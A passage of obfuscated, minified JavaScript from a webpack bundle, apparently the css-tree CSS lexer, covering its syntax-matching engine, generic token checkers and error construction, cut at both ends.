r=a2q;if(this[r(3349)]=s.v,this[r(1188)]=e,this[r(2675)]=!1,this[r(2591)]={...c},this[r(2777)]=Object[r(613)](null),this[r(2644)]=Object[r(613)](null),this[r(3953)]=Object[r(613)](null),this[r(376)]=n||(0,p.y)(t),t){if(t[r(3349)]&&(this[r(3349)]=t[r(3349)]),t[r(2591)])for(const e of Object[r(3003)](c))Array[r(3428)](t[r(2591)][e])&&(this[r(2591)][e]=t[r(2591)][e]);if(t[r(3953)])for(const[e,n]of Object[r(3865)](t[r(3953)]))this[r(1406)](e,n);if(t[r(2675)]){this[r(2675)]=!0;for(const[t,e]of Object[r(3865)]((0,a.JH)(this[r(2591)])))this[r(1406)](t,e)}if(t[r(2777)])for(const[e,n]of Object[r(3865)](t[r(2777)]))this[r(3042)](e,n);if(t[r(2644)])for(const[e,n]of Object[r(3865)](t[r(2644)]))this[r(1597)](e,n)}this[r(3747)]=(0,d.gt)(this[r(3349)][r(1161)](r(957)))}[r(872)](t){const e=r;function n(t,e){i[a2q(1987)]({node:t,message:e})}const o=this[e(376)],i=[];return this[e(1188)][e(273)](t,(function(t){const r=e;o[r(3227)](t[r(3826)])?o[t[r(3826)]][r(1014)](t,n):n(t,r(407)+t[r(3826)]+"`")})),!!i[e(2074)]&&i}[r(3662)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(947)==typeof t||t&&i(947)==typeof t[i(3826)],syntax:null,match:null,matchRef:null};return i(3512)==typeof t?a[i(758)]=(0,d.gt)(t,s):(i(947)==typeof t?Object[i(1919)](a,i(1188),{get:()=>(Object[i(1919)](a,i(1188),{value:(0,l.qg)(t)}),a[i(1188)])}):a[i(1188)]=t,Object[i(1919)](a,i(758),{get:()=>(Object[i(1919)](a,i(758),{value:(0,d.gt)(a[i(1188)],s)}),a[i(758)])}),i(3383)===e&&Object[i(1919)](a,i(742),{get(){const t=i,e=a[t(1188)],n=function(e){const n=t,r=e[n(1278)][0];return!1===e[n(505)]&&1===e[n(1278)][n(2074)]&&n(3364)===r[n(3826)]&&!0===r[n(873)]}(e)?(0,d.gt)({...e,terms:[e[t(1278)][0][t(2232)]]},s):null;return Object[t(1919)](a,t(742),{value:n}),n}})),a}[r(3042)](t,e){const n=r;e&&(this[n(2777)][t]={type:n(859),name:t,prelude:e[n(587)]?this[n(3662)](e[n(587)],n(3610),t):null,descriptors:e[n(490)]?Object[n(3003)](e[n(490)])[n(1164)](((r,o)=>(r[o]=this[n(3662)](e[n(490)][o],n(1506),o,t),r)),Object[n(613)](null)):null})}[r(1597)](t,e){const n=r;e&&(this[n(2644)][t]=this[n(3662)](e,n(3383),t))}[r(1406)](t,e){const n=r;e&&(this[n(3953)][t]=this[n(3662)](e,n(1699),t))}[r(2567)](t){const e=r;if(!this[e(391)](t))return new o.B(e(1136),"@"+t)}[r(1742)](t,e){const n=r,o=this[n(2567)](t);if(o)return o;const i=this[n(391)](t);return!i[n(587)]&&e?new SyntaxError(n(1804)+t+n(2088)):!i[n(587)]||e||y(this,i[n(587)],"",!1)[n(3002)]?void 0:new SyntaxError(n(1804)+t+n(3014))}[r(2966)](t,e){const n=r,s=this[n(2567)](t);if(s)return s;const a=this[n(391)](t),c=i.Si(e);return a[n(490)]?a[n(490)][c[n(3248)]]||a[n(490)][c[n(2142)]]?void 0:new o.B(n(2937),e):new SyntaxError(n(1804)+t+n(1847))}[r(328)](t){const e=r;if(!this[e(2731)](t))return new o.B(e(1314),t)}[r(1477)](t,e){const n=r,o=this[n(1742)](t,e);if(o)return b(null,o);const i=this[n(391)](t);return i[n(587)]?y(this,i[n(587)],e||"",!1):b(null,null)}[r(3625)](t,e,n){const o=r,s=this[o(2966)](t,e);if(s)return b(null,s);const a=this[o(391)](t),c=i.Si(e);return y(this,a[o(490)][c[o(3248)]]||a[o(490)][c[o(2142)]],n,!1)}[r(2529)](t){const e=r;return e(1981)!==t[e(3826)]?b(null,new Error(e(3260))):this[e(3945)](t[e(3463)],t[e(1509)])}[r(3945)](t,e){const n=r;if(i.MZ(t)[n(1027)])return b(null,new Error(n(2622)));const o=this[n(328)](t);return o?b(null,o):y(this,this[n(2731)](t),e,!0)}[r(2140)](t,e){const n=r,i=this[n(2302)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2815),t))}[r(758)](t,e){const n=r;return n(947)==typeof t||t&&t[n(3826)]?(n(947)!=typeof t&&t[n(758)]||(t=this[n(3662)](t,n(1699),n(3414))),y(this,t,e,!1)):b(null,new o.B(n(894)))}[r(3280)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3945)](t,e),n,o)}[r(3912)](t,e,n){const o=r;return(0,m.V)(this,t[o(1509)],this[o(2529)](t),e,n)}[r(3461)](t,e,n){const o=r,i=[];return this[o(1188)][o(273)](t,{visit:o(1981),enter:t=>{const r=o;i[r(1987)][r(3168)](i,this[r(3912)](t,e,n))}}),i}[r(391)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3600)]&&e?this[n(2777)][o[n(3248)]]||this[n(2777)][o[n(2142)]]:this[n(2777)][o[n(3248)]])||null}[r(813)](t,e=!0){const n=r,o=this[n(391)](t,e);return o&&o[n(587)]||null}[r(2825)](t,e){const n=r;return this[n(2777)][n(3227)](t)&&this[n(2777)][n(910)]&&this[n(2777)][t][n(910)][e]||null}[r(2731)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3600)]&&e?this[n(2644)][o[n(3248)]]||this[n(2644)][o[n(2142)]]:this[n(2644)][o[n(3248)]])||null}[r(2302)](t){const e=r;return hasOwnProperty[e(2536)](this[e(3953)],t)?this[e(3953)][t]:null}[r(2552)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2q;if(a[u(1349)](r))return a[u(3401)](r);a[u(1169)](r,!1),null!==c[u(1188)]&&(0,l.GG)(c[u(1188)],(function(c){const l=u;if(l(1699)!==c[l(3826)]&&l(3383)!==c[l(3826)])return;const d=l(1699)===c[l(3826)]?t[l(3953)]:t[l(2644)],h=l(1699)===c[l(3826)]?i:s;hasOwnProperty[l(2536)](d,c[l(3248)])?n(t,c[l(3248)],h,d[c[l(3248)]])&&(o[l(1987)](e(r,a===i)+l(2252)+e(c[l(3248)],l(1699)===c[l(3826)])),a[l(1169)](r,!0)):(o[l(1987)](e(r,a===i)+l(3265)+e(c[l(3248)],l(1699)===c[l(3826)])),a[l(1169)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3953)])n(this,e,i,this[t(3953)][e]);for(const e in this[t(2644)])n(this,e,s,this[t(2644)][e]);const a=[...i[t(3003)]()][t(243)]((e=>i[t(3401)](e))),c=[...s[t(3003)]()][t(243)]((e=>s[t(3401)](e)));return a[t(2074)]||c[t(2074)]?{errors:o,types:a,properties:c}:null}[r(2970)](t,e){const n=r;return{generic:this[n(2675)],cssWideKeywords:this[n(3349)],units:this[n(2591)],types:g(this[n(3953)],!e,t),properties:g(this[n(2644)],!e,t),atrules:w(this[n(2777)],!e,t)}}[r(1364)](){const t=r;return JSON[t(666)](this[t(2970)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2q,r=t&&t[n(2332)]&&t[n(2332)][e];return r?n(2647)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2q,i={offset:t,line:e,column:n};if(r){const t=r[o(2341)](/\n|\r\n?|\f/);i[o(1821)]+=r[o(2074)],i[o(2647)]+=t[o(2074)]-1,i[o(469)]=1===t[o(2074)]?i[o(469)]+r[o(2074)]:t[o(953)]()[o(2074)]+1}return i}const c=function(t,e){const n=a2q,o=(0,r.a)(n(3872),t+(e?" `"+e+"`":""));return o[n(2426)]=e,o},l=function(t,e,n,c){const l=a2q,u=(0,r.a)(l(1961),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(755)],o=t[n(2662)],c=o<r[n(2074)]&&r[o][n(895)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2074)];t++){const e=r[t][n(1509)];t===o&&(m=e[n(2074)],f=g[n(2074)]),null!==u&&r[t][n(895)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2074)]||p>1?(d=s(u||e,n(2330))||a(i,g),h=a(d)):(d=s(u,n(590))||a(s(e,n(590))||i,g[n(305)](0,f)),h=s(u,n(2330))||a(d,g[n(3888)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2749)]=t,u[l(1188)]=e?(0,o.c)(e):l(1013),u[l(2034)]=d,u[l(3283)]=h,u[l(809)]=f,u[l(756)]=t+l(3243)+u[l(1188)]+l(594)+(d||l(3937))+l(2054)+new Array(u[l(3283)]+1)[l(1161)]("-")+"^",Object[l(870)](u,m),u[l(2332)]={source:n&&n[l(2332)]&&n[l(2332)][l(2268)]||l(2298),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2q;return null!==t&&t[n(3826)]===r._i&&t[n(1509)][n(3539)](0)===e}function u(t,e,n){const o=a2q;for(;null!==t&&(t[o(3826)]===r.M$||t[o(3826)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2q;if(!t)return 0;const c=t[a(1509)][a(3539)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1509)][a(2074)];e++)if(!(0,r.yp)(t[a(1509)][a(3539)](e)))return 0;return s+1}function h(t,e,n){const s=a2q;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3826)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3826)]!==r.wN)return 0}if(!a){const e=t[s(1509)][s(3539)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2q;let f=0;if(!t)return 0;if(t[n(3826)]===r.wN)return d(t,0,c,f);if(t[n(3826)]===r.Vy&&t[n(1509)][n(3539)](0)===i){if(!(0,r.Nb)(t[n(1509)],1,s))return 0;switch(t[n(1509)][n(2074)]){case 2:return h(e(++f),f,e);case 3:return t[n(1509)][n(3539)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1509)][n(3539)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3826)]===r.Vy||l(t,o)&&e(f+1)[n(3826)]===r.Vy){if(t[n(3826)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1509)],0,s))return 0;switch(t[n(1509)][n(2074)]){case 1:return h(e(++f),f,e);case 2:return t[n(1509)][n(3539)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1509)][n(3539)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3826)]===r.fg){let c=t[n(1509)][n(3539)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1509)][n(2074)]&&(0,r.yp)(t[n(1509)][n(3539)](m));m++);return m===l?0:(0,r.Nb)(t[n(1509)],m,s)?m+1===t[n(1509)][n(2074)]?h(e(++f),f,e):t[n(1509)][n(3539)](m+1)!==i?0:m+2===t[n(1509)][n(2074)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{v:()=>o});const o=[r(3306),r(2912),r(3843),r(1361),r(1171)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2q;return null!==t&&t[n(3826)]===r._i&&t[n(1509)][n(3539)](0)===e}function l(t,e,n){const o=a2q;let s=0;for(let a=e;a<t[o(1509)][o(2074)];a++){const c=t[o(1509)][o(3539)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2q;let d=0;if(null===t||t[n(3826)]!==r.Vy||!(0,r.Nb)(t[n(1509)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3826)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3826)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3826)]===r.fg||t[n(3826)]===r.wN?function(t,e){const r=n;return t[r(1509)][r(3539)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3826)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1494),r(888),r(216)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2074)]?t[n(3539)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2074)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2074)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2074)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3240)===t[o(3826)]){const r=Number(void 0!==n&&n!==e[o(2074)]?e[o(3888)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3641)]&&r<t[o(3641)]&&o(947)!=typeof t[o(3641)])return!0;if(null!==t[o(1944)]&&r>t[o(1944)]&&o(947)!=typeof t[o(1944)])return!0}return!1}function p(t){return function(e,n,r){const o=a2q;return null===e?0:e[o(3826)]===a.zt&&h(e[o(1509)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3826)]){case a.Q0:case a.no:case a.Oh:if(t[n(3826)]!==r)break t;if(r=i[n(953)](),0===i[n(2074)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1987)](r),r=l[n(3401)](t[n(3826)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2q(3826)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3826)]!==a.Vy||45!==u(t[e(1509)],0)||45!==u(t[e(1509)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2q;if(null===e||e[o(3826)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1509)],0);if(null!==t){const n=e[o(1509)][o(2055)]("\\",i),r=-1!==n&&f(e[o(1509)],n)?e[o(1509)][o(3452)](i,n):e[o(1509)][o(3888)](i);if(!1===t[o(1349)](r[o(2931)]()))return 0}return m(r,e[o(1509)],i)?0:1}}function y(t){const e=r;return e(3512)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3826)]===a.wN&&0===Number(n[i(1509)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3826)]!==a.Ne||m(n,t[o(1509)],t[o(1509)][o(2074)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1509)],0);return i===t[o(1509)][o(2074)]||f(t[o(1509)],i)?m(n,t[o(1509)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3826)]!==a.wN)return 0;let i=43===u(t[o(1509)],0)||45===u(t[o(1509)],0)?1:0;for(;i<t[o(1509)][o(2074)];i++)if(!(0,a.yp)(u(t[o(1509)],i)))return 0;return m(n,t[o(1509)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3826)]!==a.Vy)return 0;const n=t[e(1509)][e(2931)]();return h(n,o.v)||d(n,e(3276))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1509)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3826)]!==a.Vw)return 0;const n=t[e(1509)][e(2074)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1509)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3826)]!==a.Vw?0:(0,a.o6)(u(t[e(1509)],1),u(t[e(1509)],2),u(t[e(1509)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3826)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3826)]!==o)break t;o=i[n(953)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1509)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1987)](o),o=l[n(3401)](t[n(3826)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3826)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3826)]!==o)break t;o=i[n(953)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1987)](o),o=l[n(3401)](t[n(3826)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2929)},s={type:r(2409)},a={type:r(3770)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3826)]&&t[o(1873)]===s&&e===i&&(e=t[o(1720)],t=t[o(758)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2074)]>2&&t[e(3539)](t[e(2074)]-2)===c&&t[e(3539)](t[e(2074)]-1)===l}function h(t){const e=r;return e(3805)===t[e(3826)]||e(991)===t[e(3826)]||e(3005)===t[e(3826)]||e(1699)===t[e(3826)]&&d(t[e(3248)])}function f(t,e=" ",n=!1){return{type:r(525),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1349)](t))switch(n[o(935)](t),t[o(3826)]){case"If":t[o(758)]=m(t[o(758)],e,n),t[o(1720)]=m(t[o(1720)],e,n),t[o(1873)]=m(t[o(1873)],e,n);break;case o(1699):return e[t[o(3248)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2074)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2074)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(613)](null),t=u({type:o(1468),map:n},i,t)),null!==n)){const t=(d(s[o(3248)])?s[o(3248)][o(305)](0,-1):s[o(3248)])[o(2931)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2074)]>5)return{type:o(3955),terms:e,all:!0};let n=s;for(let r=e[o(2074)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2074)]>1?p(t,e[o(243)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2074)]>5)return{type:o(3955),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2074)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2074)]>1?p(t,e[o(243)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3512)==typeof t)return{type:e(468),fn:t};switch(t[e(3826)]){case e(525):{let n=p(t[e(2196)],t[e(1278)][e(484)](g),!1);return t[e(3074)]&&(n=u(n,a,s)),n}case e(3364):return function(t){const n=e;let r=i,o=g(t[n(2232)]);if(0===t[n(1944)])o=u(o,a,s),r=u(o,null,s),r[n(1720)]=u(i,i,r),t[n(873)]&&(r[n(1720)][n(1873)]=u({type:n(642),syntax:t},r,s));else for(let e=t[n(3641)]||1;e<=t[n(1944)];e++)t[n(873)]&&r!==i&&(r=u({type:n(642),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3641)])r=u(i,i,r);else for(let e=0;e<t[n(3641)]-1;e++)t[n(873)]&&r!==i&&(r=u({type:n(642),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2414):{const n=g(t[e(2232)]),r=g(f([f([{type:e(3805),name:e(1676)},{type:e(1699),name:e(3613)}]),f([{type:e(1699),name:e(3613)},f([{type:e(3364),comma:!1,min:0,max:0,term:f([{type:e(3805),name:e(2383)},{type:e(1699),name:e(3613)}])},{type:e(3364),comma:!1,min:0,max:0,term:f([{type:e(3805),name:"or"},{type:e(1699),name:e(3613)}])}],"|")])],"|")),o=g(f([{type:e(1699),name:e(1408)},f([{type:e(2084),value:"("},{type:e(1699),name:e(3119)},{type:e(2084),value:")"}]),{type:e(1699),name:e(1397)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1699):case e(3383):return{type:t[e(3826)],name:t[e(3248)],syntax:t};case e(3805):return{type:t[e(3826)],name:t[e(3248)][e(2931)](),syntax:t};case e(991):return{type:t[e(3826)],name:"@"+t[e(3248)][e(2931)](),syntax:t};case e(3005):return{type:t[e(3826)],name:t[e(3248)][e(2931)]()+"(",syntax:t};case e(1908):return 3===t[e(1509)][e(2074)]?{type:e(2084),value:t[e(1509)][e(3771)](1),syntax:t}:{type:t[e(3826)],value:t[e(1509)][e(3888)](1,t[e(1509)][e(2074)]-2)[e(1362)](/\\'/g,"'"),syntax:t};case e(2084):return{type:t[e(3826)],value:t[e(1509)],syntax:t};case e(642):return{type:t[e(3826)],syntax:t};default:throw new Error(e(215),t[e(3826)])}}function w(t,e){const n=r;return n(947)==typeof t&&(t=(0,o.q)(t)),{type:n(865),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2592)],a=0,c=1,l=2,u=3,d=r(2929),h=r(2409),f=r(3564),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2074)]!==e[n(2074)])return!1;for(let r=0;r<t[n(2074)];r++){const o=e[n(3539)](r);let i=t[n(3539)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3826)]===i.A9||t[e(3826)]===i.zt||t[e(3826)]===i.AJ||t[e(3826)]===i.hk||t[e(3826)]===i.X6||function(t){const n=e;return t[n(3826)]===i._i&&"?"!==t[n(1509)]}(t)}function b(t){const e=r;return null===t||t[e(3826)]===i.no||t[e(3826)]===i.Oh||t[e(3826)]===i.Q0||t[e(3826)]===i._i&&"/"===t[e(1509)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2q;function y(){const e=a2q;do{C++,T=C<t[e(2074)]?t[C]:null}while(null!==T&&(T[e(3826)]===i.M$||T[e(3826)]===i.Mw))}function v(e){const n=C+e;return n<t[a2q(2074)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:M,thenStack:z,tokenIndex:C,prev:e}}function A(t){z={nextState:t,matchStack:L,syntaxStack:M,prev:z}}function k(t){E=x(t,E)}function _(){L={type:c,syntax:e[a2q(1188)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function q(){const t=a2q;L=L[t(3826)]===l?L[t(1233)]:{type:u,syntax:M[t(1188)],token:L[t(278)],prev:L},M=M[t(1233)]}let M=null,z=null,E=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3826)]){case r(2929):if(null===z){if(null!==T&&(C!==t[r(2074)]-1||"\\0"!==T[r(1509)]&&"\\9"!==T[r(1509)])){e=o.$n;break}U=d;break}if((e=z[r(1757)])===o.mX){if(z[r(378)]===L){e=o.$n;break}e=o.E_}for(;z[r(3474)]!==M;)q();z=z[r(1233)];break;case r(2409):if(null!==S&&!1!==S)(null===E||C>E[r(841)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(1757)],z=E[r(2944)],M=E[r(3474)],L=E[r(378)],C=E[r(841)],T=C<t[r(2074)]?t[C]:null,E=E[r(1233)];break;case r(865):e=e[r(758)];break;case"If":e[r(1873)]!==o.$n&&k(e[r(1873)]),e[r(1720)]!==o.E_&&A(e[r(1720)]),e=e[r(758)];break;case r(3955):e={type:r(566),syntax:e,index:0,mask:0};break;case r(566):{const t=e[r(1188)][r(1278)];if(e[r(2730)]===t[r(2074)]){if(0===e[r(3640)]||e[r(1188)][r(1749)]){e=o.$n;break}e=o.E_;break}if(e[r(3640)]===(1<<t[r(2074)])-1){e=o.E_;break}for(;e[r(2730)]<t[r(2074)];e[r(2730)]++){const n=1<<e[r(2730)];if(!(e[r(3640)]&n)){k(e),A({type:r(2654),syntax:e[r(1188)],mask:e[r(3640)]|n}),e=t[e[r(2730)]++];break}}break}case r(2654):e={type:r(566),syntax:e[r(1188)],index:0,mask:e[r(3640)]};break;case r(1468):if(null!==T){let t=T[r(1509)][r(2931)]();if(-1!==t[r(2055)]("\\")&&(t=t[r(1362)](/\\[09].*$/,"")),s[r(2536)](e[r(484)],t)){e=e[r(484)][t];break}}e=o.$n;break;case r(468):{const t=null!==M?M[r(1242)]:null,n=C+Math[r(2291)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1699):case r(3383):{const t=r(1699)===e[r(3826)]?r(3953):r(2644),a=s[r(2536)](n,t)?n[t][e[r(3248)]]:null;if(!a||!a[r(758)])throw new Error(r(906)+(r(1699)===e[r(3826)]?"<"+e[r(3248)]+">":"<'"+e[r(3248)]+"'>"));if(!1!==S&&null!==T&&r(1699)===e[r(3826)]&&(r(3193)===e[r(3248)]&&T[r(3826)]===i.Vy||r(2074)===e[r(3248)]&&"0"===T[r(1509)])){null===S&&(S=x(e,E)),e=o.$n;break}M={syntax:e[r(1188)],opts:e[r(1188)][r(1242)]||null!==M&&M[r(1242)]||null,prev:M},L={type:l,syntax:e[r(1188)],token:L[r(278)],prev:L},e=a[r(742)]||a[r(758)];break}case r(3805):{const t=e[r(3248)];if(null!==T){let n=T[r(1509)];if(-1!==n[r(2055)]("\\")&&(n=n[r(1362)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(991):case r(3005):if(null!==T&&g(T[r(1509)],e[r(3248)])){_(),e=o.E_;break}e=o.$n;break;case r(2084):if(null!==T&&T[r(1509)]===e[r(1509)]){_(),e=o.E_;break}e=o.$n;break;case r(642):null!==T&&T[r(3826)]===i.A9?w(L[r(278)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(278)])||b(T)?o.E_:o.$n;break;case r(1908):let a="",c=C;for(;c<t[r(2074)]&&a[r(2074)]<e[r(1509)][r(2074)];c++)a+=t[c][r(1509)];if(g(a,e[r(1509)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(793)+e[r(3826)])}switch(p+=N,U){case null:console[r(3019)](r(2336)+m+r(2602)),U=f,L=null;break;case d:for(;null!==M;)q();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(758)])return v;let x=v[y(758)],A=v[y(758)]={syntax:e[y(1188)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1233)],o[e(1233)]=n,n=o,o=r;return n}(x)[y(1233)];null!==x;){switch(x[y(3826)]){case l:A[y(758)][y(1987)](A={syntax:x[y(1188)],match:[]}),k[y(1987)](A);break;case u:k[y(953)](),A=k[k[y(2074)]-1];break;default:A[y(758)][y(1987)]({syntax:x[y(1188)]||null,token:x[y(278)][y(1509)],node:x[y(278)][y(895)]})}x=x[y(1233)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2q,o=n;n=e,t[r(895)][r(2536)](this,e),n=o},emit(t,r,o){e[a2q(1987)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2q;return n(947)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1987)]({type:n,value:t[e(305)](r,i),node:null}))),o}(t):e[n(2445)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2q;return e(895)in t?t[e(895)]:o(t[e(758)][0])}function i(t){const e=a2q;return 